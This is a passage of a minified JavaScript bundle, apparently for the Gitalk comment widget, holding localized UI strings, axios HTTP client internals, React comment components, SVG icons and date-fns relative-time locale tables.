vous plaît contactez %{user} pour initialiser les commentaires","init-issue":"Initialisation des issues","leave-a-comment":"Laisser un commentaire",preview:"Aperçu",edit:"Modifier",comment:"Commentaire","support-markdown":"Markdown est supporté","login-with-github":"Se connecter avec GitHub","first-comment-person":"Être le premier à laisser un commentaire !",commented:"commenter","load-more":"Charger plus",counts:"%{counts} commentaire |||| %{counts} commentaires","sort-asc":"Trier par plus ancien","sort-desc":"Trier par plus récent",logout:"Déconnexion",anonymous:"Anonyme"}},function(e,t){e.exports={init:"Gitalking ...","no-found-related":"Связанные %{link} не найдены","please-contact":"Пожалуйста, свяжитесь с %{user} чтобы инициализировать комментарий","init-issue":"Выпуск инициализации","leave-a-comment":"Оставить комментарий",preview:"Предварительный просмотр",edit:"Pедактировать",comment:"Комментарий","support-markdown":"Поддерживается Markdown","login-with-github":"Вход через GitHub","first-comment-person":"Будьте первым, кто оставил комментарий",commented:"прокомментированный","load-more":"Загрузить ещё",counts:"%{counts} комментарий |||| %{counts} комментарьев","sort-asc":"Сортировать по старым","sort-desc":"Сортировать по последним",logout:"Выход",anonymous:"Анонимный"}},function(e,t){},function(e,t,n){e.exports={default:n(153),__esModule:!0}},function(e,t,n){n(154),e.exports=n(0).Object.keys},function(e,t,n){var r=n(22),o=n(17);n(63)("keys",function(){return function(e){return o(r(e))}})},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0;var o=n(156),i=r(o),a=n(159),u=r(a);t.default=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=(0,u.default)(e);!(r=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&s.return&&s.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if((0,i.default)(Object(t)))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}()},function(e,t,n){e.exports={default:n(157),__esModule:!0}},function(e,t,n){n(26),n(20),e.exports=n(158)},function(e,t,n){var r=n(41),o=n(1)("iterator"),i=n(16);e.exports=n(0).isIterable=function(e){var t=Object(e);return void 0!==t[o]||"@@iterator"in t||i.hasOwnProperty(r(t))}},function(e,t,n){e.exports={default:n(160),__esModule:!0}},function(e,t,n){n(26),n(20),e.exports=n(161)},function(e,t,n){var r=n(8),o=n(42);e.exports=n(0).getIterator=function(e){var t=o(e);if("function"!=typeof t)throw TypeError(e+" is not iterable!");return r(t.call(e))}},function(e,t,n){e.exports=n(163)},function(e,t,n){"use strict";function r(e){var t=new a(e),n=i(a.prototype.request,t);return o.extend(n,a.prototype,t),o.extend(n,t),n}var o=n(3),i=n(68),a=n(165),u=n(47),s=r(u);s.Axios=a,s.create=function(e){return r(o.merge(u,e))},s.Cancel=n(72),s.CancelToken=n(179),s.isCancel=n(71),s.all=function(e){return Promise.all(e)},s.spread=n(180),e.exports=s,e.exports.default=s},function(e,t){function n(e){return!!e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}function r(e){return"function"==typeof e.readFloatLE&&"function"==typeof e.slice&&n(e.slice(0,0))}/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <feross@feross.org> <http://feross.org>
 * @license  MIT
 */
e.exports=function(e){return null!=e&&(n(e)||r(e)||!!e._isBuffer)}},function(e,t,n){"use strict";function r(e){this.defaults=e,this.interceptors={request:new a,response:new a}}var o=n(47),i=n(3),a=n(174),u=n(175),s=n(177),c=n(178);r.prototype.request=function(e){"string"==typeof e&&(e=i.merge({url:arguments[0]},arguments[1])),e=i.merge(o,this.defaults,{method:"get"},e),e.method=e.method.toLowerCase(),e.baseURL&&!s(e.url)&&(e.url=c(e.baseURL,e.url));var t=[u,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach(function(e){t.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(function(e){t.push(e.fulfilled,e.rejected)});t.length;)n=n.then(t.shift(),t.shift());return n},i.forEach(["delete","get","head","options"],function(e){r.prototype[e]=function(t,n){return this.request(i.merge(n||{},{method:e,url:t}))}}),i.forEach(["post","put","patch"],function(e){r.prototype[e]=function(t,n,r){return this.request(i.merge(r||{},{method:e,url:t,data:n}))}}),e.exports=r},function(e,t,n){"use strict";var r=n(3);e.exports=function(e,t){r.forEach(e,function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])})}},function(e,t,n){"use strict";var r=n(70);e.exports=function(e,t,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,o){return e.config=t,n&&(e.code=n),e.request=r,e.response=o,e}},function(e,t,n){"use strict";function r(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var o=n(3);e.exports=function(e,t,n){if(!t)return e;var i;if(n)i=n(t);else if(o.isURLSearchParams(t))i=t.toString();else{var a=[];o.forEach(t,function(e,t){null!==e&&void 0!==e&&(o.isArray(e)&&(t+="[]"),o.isArray(e)||(e=[e]),o.forEach(e,function(e){o.isDate(e)?e=e.toISOString():o.isObject(e)&&(e=JSON.stringify(e)),a.push(r(t)+"="+r(e))}))}),i=a.join("&")}return i&&(e+=(-1===e.indexOf("?")?"?":"&")+i),e}},function(e,t,n){"use strict";var r=n(3);e.exports=function(e){var t,n,o,i={};return e?(r.forEach(e.split("\n"),function(e){o=e.indexOf(":"),t=r.trim(e.substr(0,o)).toLowerCase(),n=r.trim(e.substr(o+1)),t&&(i[t]=i[t]?i[t]+", "+n:n)}),i):i}},function(e,t,n){"use strict";var r=n(3);e.exports=r.isStandardBrowserEnv()?function(){function e(e){var t=e;return n&&(o.setAttribute("href",t),t=o.href),o.setAttribute("href",t),{href:o.href,protocol:o.protocol?o.protocol.replace(/:$/,""):"",host:o.host,search:o.search?o.search.replace(/^\?/,""):"",hash:o.hash?o.hash.replace(/^#/,""):"",hostname:o.hostname,port:o.port,pathname:"/"===o.pathname.charAt(0)?o.pathname:"/"+o.pathname}}var t,n=/(msie|trident)/i.test(navigator.userAgent),o=document.createElement("a");return t=e(window.location.href),function(n){var o=r.isString(n)?e(n):n;return o.protocol===t.protocol&&o.host===t.host}}():function(){return function(){return!0}}()},function(e,t,n){"use strict";function r(){this.message="String contains an invalid character"}function o(e){for(var t,n,o=String(e),a="",u=0,s=i;o.charAt(0|u)||(s="=",u%1);a+=s.charAt(63&t>>8-u%1*8)){if((n=o.charCodeAt(u+=.75))>255)throw new r;t=t<<8|n}return a}var i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";r.prototype=new Error,r.prototype.code=5,r.prototype.name="InvalidCharacterError",e.exports=o},function(e,t,n){"use strict";var r=n(3);e.exports=r.isStandardBrowserEnv()?function(){return{write:function(e,t,n,o,i,a){var u=[];u.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&u.push("expires="+new Date(n).toGMTString()),r.isString(o)&&u.push("path="+o),r.isString(i)&&u.push("domain="+i),!0===a&&u.push("secure"),document.cookie=u.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()},function(e,t,n){"use strict";function r(){this.handlers=[]}var o=n(3);r.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},r.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},r.prototype.forEach=function(e){o.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=r},function(e,t,n){"use strict";function r(e){e.cancelToken&&e.cancelToken.throwIfRequested()}var o=n(3),i=n(176),a=n(71),u=n(47);e.exports=function(e){return r(e),e.headers=e.headers||{},e.data=i(e.data,e.headers,e.transformRequest),e.headers=o.merge(e.headers.common||{},e.headers[e.method]||{},e.headers||{}),o.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||u.adapter)(e).then(function(t){return r(e),t.data=i(t.data,t.headers,e.transformResponse),t},function(t){return a(t)||(r(e),t&&t.response&&(t.response.data=i(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)})}},function(e,t,n){"use strict";var r=n(3);e.exports=function(e,t,n){return r.forEach(n,function(n){e=n(e,t)}),e}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";function r(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise(function(e){t=e});var n=this;e(function(e){n.reason||(n.reason=new o(e),t(n.reason))})}var o=n(72);r.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},r.source=function(){var e;return{token:new r(function(t){e=t}),cancel:e}},e.exports=r},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(4),o=function(e){return e&&e.__esModule?e:{default:e}}(r);t.default=function(e){var t=e.className,n=e.getRef,r=e.onClick,i=e.onMouseDown,a=e.text,u=e.isLoading;return o.default.createElement("button",{ref:function(e){return n&&n(e)},className:"gt-btn "+t,onClick:r,onMouseDown:i},o.default.createElement("span",{className:"gt-btn-text"},a),u&&o.default.createElement("span",{className:"gt-btn-loading gt-spinner"}))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(4),o=function(e){return e&&e.__esModule?e:{default:e}}(r);t.default=function(e){var t=e.className,n=e.onClick,r=e.text;return o.default.createElement("a",{className:"gt-action "+t,onClick:n},o.default.createElement("span",{className:"gt-action-text"},r))}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(4),i=r(o),a=n(73),u=r(a),s=n(74),c=r(s),l=n(192),f=r(l),p=n(205),d=r(p),h=n(206),m=r(h),v=n(207),g=r(v),y=n(208),b=r(y),_=n(209),w=r(_);n(210);var x=(0,d.default)(),E=(0,m.default)(),N=(0,g.default)(),C=(0,b.default)(),S=(0,w.default)();window.GT_i18n_distanceInWordsLocaleMap={zh:x,"zh-CN":x,"zh-TW":E,"es-ES":N,fr:C,ru:S},t.default=function(e){var t=e.comment,n=e.user,r=e.language,o=e.commentedText,a=void 0===o?"":o,s=e.admin,l=void 0===s?[]:s,p=e.replyCallback,d=e.likeCallback,h=n&&t.user.login===n.login,m=~[].concat(l).map(function(e){return e.toLowerCase()}).indexOf(t.user.login.toLowerCase()),v=t.reactions,g="";return v&&v.totalCount&&(g=v.totalCount,100===v.totalCount&&v.pageInfo&&v.pageInfo.hasNextPage&&(g="100+")),i.default.createElement("div",{className:"gt-comment "+(m?"gt-comment-admin":"")},i.default.createElement(u.default,{className:"gt-comment-avatar",src:t.user&&t.user.avatar_url}),i.default.createElement("div",{className:"gt-comment-content"},i.default.createElement("div",{className:"gt-comment-header"},i.default.createElement("a",{className:"gt-comment-username",href:t.user&&t.user.html_url},t.user&&t.user.login),i.default.createElement("span",{className:"gt-comment-text"},a),i.default.createElement("span",{className:"gt-comment-date"},(0,f.default)(t.created_at,{addSuffix:!0,locale:{distanceInWords:window.GT_i18n_distanceInWordsLocaleMap[r]}})),v&&i.default.createElement("a",{className:"gt-comment-like",onClick:d},v.viewerHasReacted?i.default.createElement(c.default,{className:"gt-ico-heart",name:"heart_on",text:g}):i.default.createElement(c.default,{className:"gt-ico-heart",name:"heart",text:g})),h?i.default.createElement("a",{href:t.html_url,className:"gt-comment-edit",target:"_blank"},i.default.createElement(c.default,{className:"gt-ico-edit",name:"edit"})):i.default.createElement("a",{className:"gt-comment-reply",onClick:p},i.default.createElement(c.default,{className:"gt-ico-reply",name:"reply"}))),i.default.createElement("div",{className:"gt-comment-body markdown-body",dangerouslySetInnerHTML:{__html:t.body_html}})))}},function(e,t,n){function r(e){return n(o(e))}function o(e){var t=i[e];if(!(t+1))throw new Error("Cannot find module '"+e+"'.");return t}var i={"./arrow_down.svg":185,"./edit.svg":186,"./github.svg":187,"./heart.svg":188,"./heart_on.svg":189,"./reply.svg":190,"./tip.svg":191};r.keys=function(){return Object.keys(i)},r.resolve=o,e.exports=r,r.id=184},function(e,t){e.exports='<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" p-id="1619"><path d="M511.872 676.8c-0.003 0-0.006 0-0.008 0-9.137 0-17.379-3.829-23.21-9.97l-251.277-265.614c-5.415-5.72-8.743-13.464-8.744-21.984 0-17.678 14.33-32.008 32.008-32.008 9.157 0 17.416 3.845 23.25 10.009l228.045 241.103 228.224-241.088c5.855-6.165 14.113-10.001 23.266-10.001 8.516 0 16.256 3.32 21.998 8.736 12.784 12.145 13.36 32.434 1.264 45.233l-251.52 265.6c-5.844 6.155-14.086 9.984-23.223 9.984-0.025 0-0.051 0-0.076 0z" p-id="1620"></path></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">\n  <path d="M785.333333 85.333333C774.666667 85.333333 763.2 90.133333 754.666667 98.666667L682.666667 170.666667 853.333333 341.333333 925.333333 269.333333C942.4 252.266667 942.4 222.133333 925.333333 209.333333L814.666667 98.666667C806.133333 90.133333 796 85.333333 785.333333 85.333333zM640 217.333333 85.333333 768 85.333333 938.666667 256 938.666667 806.666667 384 640 217.333333z"></path>\n</svg>\n'},function(e,t){e.exports='<svg viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg">\n  <path d="M64 524C64 719.602 189.356 885.926 364.113 947.017 387.65799 953 384 936.115 384 924.767L384 847.107C248.118 863.007 242.674 773.052 233.5 758.001 215 726.501 171.5 718.501 184.5 703.501 215.5 687.501 247 707.501 283.5 761.501 309.956 800.642 361.366 794.075 387.658 787.497 393.403 763.997 405.637 743.042 422.353 726.638 281.774 701.609 223 615.67 223 513.5 223 464.053 239.322 418.406 271.465 381.627 251.142 320.928 273.421 269.19 276.337 261.415 334.458 256.131 394.888 302.993 399.549 306.685 432.663 297.835 470.341 293 512.5 293 554.924 293 592.81 297.896 626.075 306.853 637.426 298.219 693.46 258.054 747.5 262.966 750.382 270.652 772.185 321.292 753.058 381.083 785.516 417.956 802 463.809 802 513.5 802 615.874 742.99 701.953 601.803 726.786 625.381 750.003 640 782.295 640 818.008L640 930.653C640.752 939.626 640 948.664978 655.086 948.665 832.344 888.962 960 721.389 960 524 960 276.576 759.424 76 512 76 264.577 76 64 276.576 64 524Z"></path>\n</svg>\n'},function(e,t){e.exports='<svg viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">\n  <path d="M527.061333 166.528A277.333333 277.333333 0 0 1 1000.618667 362.666667a277.333333 277.333333 0 0 1-81.28 196.138666l-377.173334 377.173334a42.666667 42.666667 0 0 1-60.330666 0l-377.173334-377.173334a277.376 277.376 0 0 1 392.277334-392.277333l15.061333 15.061333 15.061333-15.061333z m286.72 377.173333l45.226667-45.226666a192 192 0 0 0-135.808-327.893334 192 192 0 0 0-135.808 56.32l-45.226667 45.226667a42.666667 42.666667 0 0 1-60.330666 0l-45.226667-45.226667a192.042667 192.042667 0 0 0-271.616 271.573334L512 845.482667l301.781333-301.781334z"></path>\n</svg>\n'},function(e,t){e.exports='<svg t="1512463363724" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">\n  <path d="M527.061333 166.528A277.333333 277.333333 0 0 1 1000.618667 362.666667a277.333333 277.333333 0 0 1-81.28 196.138666l-377.173334 377.173334a42.666667 42.666667 0 0 1-60.330666 0l-377.173334-377.173334a277.376 277.376 0 0 1 392.277334-392.277333l15.061333 15.061333 15.061333-15.061333z"></path>\n</svg>\n'},function(e,t){e.exports='<svg viewBox="0 0 1332 1024" version="1.1" xmlns="http://www.w3.org/2000/svg">\n  <path d="M529.066665 273.066666 529.066665 0 51.2 477.866666 529.066665 955.733335 529.066665 675.84C870.4 675.84 1109.333335 785.066665 1280 1024 1211.733335 682.666665 1006.933335 341.333334 529.066665 273.066666"></path>\n</svg>\n'},function(e,t){e.exports='<svg viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg">\n  <path d="M512 366.949535c-16.065554 0-29.982212 13.405016-29.982212 29.879884l0 359.070251c0 16.167882 13.405016 29.879884 29.982212 29.879884 15.963226 0 29.879884-13.405016 29.879884-29.879884L541.879884 396.829419C541.879884 380.763865 528.474868 366.949535 512 366.949535L512 366.949535z"\n    p-id="3083"></path>\n  <path d="M482.017788 287.645048c0-7.776956 3.274508-15.553912 8.80024-21.181973 5.525732-5.525732 13.302688-8.80024 21.181973-8.80024 7.776956 0 15.553912 3.274508 21.079644 8.80024 5.525732 5.62806 8.80024 13.405016 8.80024 21.181973 0 7.776956-3.274508 15.656241-8.80024 21.181973-5.525732 5.525732-13.405016 8.697911-21.079644 8.697911-7.879285 0-15.656241-3.274508-21.181973-8.697911C485.292295 303.301289 482.017788 295.524333 482.017788 287.645048L482.017788 287.645048z"\n    p-id="3084"></path>\n  <path d="M512 946.844409c-239.8577 0-434.895573-195.037873-434.895573-434.895573 0-239.8577 195.037873-434.895573 434.895573-434.895573 239.755371 0 434.895573 195.037873 434.895573 434.895573C946.895573 751.806535 751.755371 946.844409 512 946.844409zM512 126.17088c-212.740682 0-385.880284 173.037274-385.880284 385.777955 0 212.740682 173.037274 385.777955 385.880284 385.777955 212.740682 0 385.777955-173.037274 385.777955-385.777955C897.777955 299.208154 724.740682 126.17088 512 126.17088z"\n    p-id="3085"></path>\n</svg>\n'},function(e,t,n){function r(e,t){return o(Date.now(),e,t)}var o=n(193);e.exports=r},function(e,t,n){function r(e,t,n){var r=n||{},d=o(e,t),h=r.locale,m=s.distanceInWords.localize;h&&h.distanceInWords&&h.distanceInWords.localize&&(m=h.distanceInWords.localize);var v,g,y={addSuffix:Boolean(r.addSuffix),comparison:d};d>0?(v=i(e),g=i(t)):(v=i(t),g=i(e));var b,_=a(g,v),w=g.getTimezoneOffset()-v.getTimezoneOffset(),x=Math.round(_/60)-w;if(x<2)return r.includeSeconds?_<5?m("lessThanXSeconds",5,y):_<10?m("lessThanXSeconds",10,y):_<20?m("lessThanXSeconds",20,y):_<40?m("halfAMinute",null,y):_<60?m("lessThanXMinutes",1,y):m("xMinutes",1,y):0===x?m("lessThanXMinutes",1,y):m("xMinutes",x,y);if(x<45)return m("xMinutes",x,y);if(x<90)return m("aboutXHours",1,y);if(x<c){return m("aboutXHours",Math.round(x/60),y)}if(x<l)return m("xDays",1,y);if(x<f){return m("xDays",Math.round(x/c),y)}if(x<p)return b=Math.round(x/f),m("aboutXMonths",b,y);if((b=u(g,v))<12){return m("xMonths",Math.round(x/f),y)}var E=b%12,N=Math.floor(b/12);return E<3?m("aboutXYears",N,y):E<9?m("overXYears",N,y):m("almostXYears",N+1,y)}var o=n(194),i=n(18),a=n(196),u=n(198),s=n(201),c=1440,l=2520,f=43200,p=86400;e.exports=r},function(e,t,n){function r(e,t){var n=o(e),r=n.getTime(),i=o(t),a=i.getTime();return r>a?-1:r<a?1:0}var o=n(18);e.exports=r},function(e,t){function n(e){return e instanceof Date}e.exports=n},function(e,t,n){function r(e,t){var n=o(e,t)/1e3;return n>0?Math.floor(n):Math.ceil(n)}var o=n(197);e.exports=r},function(e,t,n){function r(e,t){var n=o(e),r=o(t);return n.getTime()-r.getTime()}var o=n(18);e.exports=r},function(e,t,n){function r(e,t){var n=o(e),r=o(t),u=a(n,r),s=Math.abs(i(n,r));return n.setMonth(n.getMonth()-u*s),u*(s-(a(n,r)===-u))}var o=n(18),i=n(199),a=n(200);e.exports=r},function(e,t,n){function r(e,t){var n=o(e),r=o(t);return 12*(n.getFullYear()-r.getFullYear())+(n.getMonth()-r.getMonth())}var o=n(18);e.exports=r},function(e,t,n){function r(e,t){var n=o(e),r=n.getTime(),i=o(t),a=i.getTime();return r<a?-1:r>a?1:0}var o=n(18);e.exports=r},function(e,t,n){var r=n(202),o=n(203);e.exports={distanceInWords:r(),format:o()}},function(e,t){function n(){function e(e,n,r){r=r||{};var o;return o="string"==typeof t[e]?t[e]:1===n?t[e].one:t[e].other.replace("{{count}}",n),r.addSuffix?r.comparison>0?"in "+o:o+" ago":o}var t={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};return{localize:e}}e.exports=n},function(e,t,n){function r(){var e=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],t=["January","February","March","April","May","June","July","August","September","October","November","December"],n=["Su","Mo","Tu","We","Th","Fr","Sa"],r=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],a=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],u=["AM","PM"],s=["am","pm"],c=["a.m.","p.m."],l={MMM:function(t){return e[t.getMonth()]},MMMM:function(e){return t[e.getMonth()]},dd:function(e){return n[e.getDay()]},ddd:function(e){return r[e.getDay()]},dddd:function(e){return a[e.getDay()]},A:function(e){return e.getHours()/12>=1?u[1]:u[0]},a:function(e){return e.getHours()/12>=1?s[1]:s[0]},aa:function(e){return e.getHours()/12>=1?c[1]:c[0]}};return["M","D","DDD","d","Q","W"].forEach(function(e){l[e+"o"]=function(t,n){return o(n[e](t))}}),{formatters:l,formattingTokensRegExp:i(l)}}function o(e){var t=e%100;if(t>20||t<10)switch(t%10){case 1:return e+"st";case 2:return e+"nd";case 3:return e+"rd"}return e+"th"}var i=n(204);e.exports=r},function(e,t){function n(e){var t=[];for(var n in e)e.hasOwnProperty(n)&&t.push(n);var o=r.concat(t).sort().reverse();return new RegExp("(\\[[^\\[]*\\])|(\\\\)?("+o.join("|")+"|.)","g")}var r=["M","MM","Q","D","DD","DDD","DDDD","d","E","W","WW","YY","YYYY","GG","GGGG","H","HH","h","hh","m","mm","s","ss","S","SS","SSS","Z","ZZ","X","x"];e.exports=n},function(e,t){function n(){function e(e,n,r){r=r||{};var o;return o="string"==typeof t[e]?t[e]:1===n?t[e].one:t[e].other.replace("{{count}}",n),r.addSuffix?r.comparison>0?o+"内":o+"前":o}var t={lessThanXSeconds:{one:"不到 1 秒",other:"不到 {{count}} 秒"},xSeconds:{one:"1 秒",other:"{{count}} 秒"},halfAMinute:"半分钟",lessThanXMinutes:{one:"不到 1 分钟",other:"不到 {{count}} 分钟"},xMinutes:{one:"1 分钟",other:"{{count}} 分钟"},xHours:{one:"1 小时",other:"{{count}} 小时"},aboutXHours:{one:"大约 1 小时",other:"大约 {{count}} 小时"},xDays:{one:"1 天",other:"{{count}} 天"},aboutXMonths:{one:"大约 1 个月",other:"大约 {{count}} 个月"},xMonths:{one:"1 个月",other:"{{count}} 个月"},aboutXYears:{one:"大约 1 年",other:"大约 {{count}} 年"},xYears:{one:"1 年",other:"{{count}} 年"},overXYears:{one:"超过 1 年",other:"超过 {{count}} 年"},almostXYears:{one:"将近 1 年",other:"将近 {{count}} 年"}};return{localize:e}}e.exports=n},function(e,t){function n(){function e(e,n,r){r=r||{};var o;return o="string"==typeof t[e]?t[e]:1===n?t[e].one:t[e].other.replace("{{count}}",n),r.addSuffix?r.comparison>0?o+"內":o+"前":o}var t={lessThanXSeconds:{one:"少於 1 秒",other:"少於 {{count}} 秒"},xSeconds:{one:"1 秒",other:"{{count}} 秒"},halfAMinute:"半分鐘",lessThanXMinutes:{one:"少於 1 分鐘",other:"少於 {{count}} 分鐘"},xMinutes:{one:"1 分鐘",other:"{{count}} 分鐘"},xHours:{one:"1 小時",other:"{{count}} 小時"},aboutXHours:{one:"大約 1 小時",other:"大約 {{count}} 小時"},xDays:{one:"1 天",other:"{{count}} 天"},aboutXMonths:{one:"大約 1 個月",other:"大約 {{count}} 個月"},xMonths:{one:"1 個月",other:"{{count}} 個月"},aboutXYears:{one:"大約 1 年",other:"大約 {{count}} 年"},xYears:{one:"1 年",other:"{{count}} 年"},overXYears:{one:"超過 1 年",other:"超過 {{count}} 年"},almostXYears:{one:"將近 1 年",other:"將近 {{count}} 年"}};return{localize:e}}e.exports=n},function(e,t){function n(){function e(e,n,r){r=r||{};var o;return o="string"==typeof t[e]?t[e]:1===n?t[e].one:t[e].other.replace("{{count}}",n),r.addSuffix?r.comparison>0?"en "+o:"hace "+o:o}var t={lessThanXSeconds:{one:"menos de un segundo",other:"menos de {{count}} segundos"},xSeconds:{one:"1 segundo",other:"{{count}} segundos"},halfAMinute:"medio minuto",lessThanXMinutes:{one:"menos de un minuto",other:"menos de {{count}} minutos"},xMinutes:{one:"1 minuto",other:"{{count}} minutos"},aboutXHours:{one:"alrededor de 1 hora",other:"alrededor de {{count}} horas"},xHours:{one:"1 hora",other:"{{count}} horas"},xDays:{one:"1 día",other:"{{count}} días"},aboutXMonths:{one:"alrededor de 1 mes",other:"alrededor de {{count}} meses"},xMonths:{one:"1 mes",other:"{{count}} meses"},aboutXYears:{one:"alrededor de 1 año",other:"alrededor de {{count}} años"},xYears:{one:"1 año",other:"{{count}} años"},overXYears:{one:"más de 1 año",other:"más de {{count}} años"},almostXYears:{one:"casi 1 año",other:"casi {{count}} años"}};return{localize:e}}e.exports=n},function(e,t){function n(){function e(e,n,r){r=r||{};var o;return o="string"==typeof t[e]?t[e]:1===n?t[e].one:t[e].other.replace("{{count}}",n),r.addSuffix?r.comparison>0?"dans "+o:"il y a "+o:o}var t={lessThanXSeconds:{one:"moins d’une seconde",other:"moins de {{count}} secondes"},xSeconds:{one:"1 seconde",other:"{{count}} secondes"},halfAMinute:"30 secondes",lessThanXMinutes:{one:"moins d’une minute",other:"moins de {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"environ 1 heure",other:"environ {{count}} heures"},xHours:{one:"1 heure",other:"{{count}} heures"},xDays:{one:"1 jour",other:"{{count}} jours"},aboutXMonths:{one:"environ 1 mois",other:"environ {{count}} mois"},xMonths:{one:"1 mois",other:"{{count}} mois"},aboutXYears:{one:"environ 1 an",other:"environ {{count}} ans"},xYears:{one:"1 an",other:"{{count}} ans"},overXYears:{one:"plus d’un an",other:"plus de {{count}} ans"},almostXYears:{one:"presqu’un an",other:"presque {{count}} ans"}};return{localize:e}}e.exports=n},function(e,t){function n(e,t){if(void 0!==e.one&&1===t)return e.one;var n=t%10,r=t%100;return 1===n&&11!==r?e.singularNominative.replace("{{count}}",t):n>=2&&n<=4&&(r<10||r>20)?e.singularGenitive.replace("{{count}}",t):e.pluralGenitive.replace("{{count}}",t)}function r(e){return function(t,r){return r.addSuffix?r.comparison>0?e.future?n(e.future,t):"через "+n(e.regular,t):e.past?n(e.past,t):n(e.regular,t)+" назад":n(e.regular,t)}}function o(){function e(e,n,r){return r=r||{},t[e](n,r)}var t={lessThanXSeconds:r({regular:{one:"меньше секунды",singularNominative:"меньше {{count}} секунды",singularGenitive:"меньше {{count}} секунд",pluralGenitive:"меньше {{count}} секунд"},future:{one:"меньше, чем через секунду",singularNominative:"меньше, чем через {{count}} секунду",singularGenitive:"меньше, чем через {{count}} секунды",pluralGenitive:"меньше, чем через {{count}} секунд"}}),xSeconds:r({regular:{singularNominative:"{{count}} секунда",singularGenitive:"{{count}} секунды",pluralGenitive:"{{count}} секунд"},past:{singularNominative:"{{count}} секунду назад",singularGenitive:"{{count}} секунды назад",pluralGenitive:"{{count}} секунд назад"},future:{singularNominative:"через {{count}} секунду",singularGenitive:"через {{count}} секунды",pluralGenitive:"через {{count}} секунд"}}),halfAMinute:function(e,t){return t.addSuffix?t.comparison>0?"через полминуты":"полминуты назад":"полминуты"},lessThanXMinutes:r({regular:{one:"меньше минуты",singularNominative:"меньше {{count}} минуты",singularGenitive:"меньше {{count}} минут",pluralGenitive:"меньше {{count}} минут"},future:{one:"меньше, чем через минуту",singularNominative:"меньше, чем через {{count}} минуту",singularGenitive:"меньше, чем через {{count}} минуты",pluralGenitive:"меньше, чем через {{count}} минут"}}),xMinutes:r({regular:{singularNominative:"{{count}} минута",singularGenitive:"{{count}} минуты",pluralGenitive:"{{count}} минут"},past:{singularNominative:"{{count}} минуту назад",singularGenitive:"{{count}} минуты назад",pluralGenitive:"{{count}} минут назад"},future:{singularNominative:"через {{count}} минуту",singularGenitive:"через {{count}} минуты",pluralGenitive:"через {{count}} минут"}}),aboutXHours:r({regular:{singularNominative:"около {{count}} часа",singularGenitive:"около {{count}} часов",pluralGenitive:"около {{count}} часов"},future:{singularNominative:"приблизительно через {{count}} час",singularGenitive:"приблизительно через {{count}} часа",pluralGenitive:"приблизительно через {{count}} 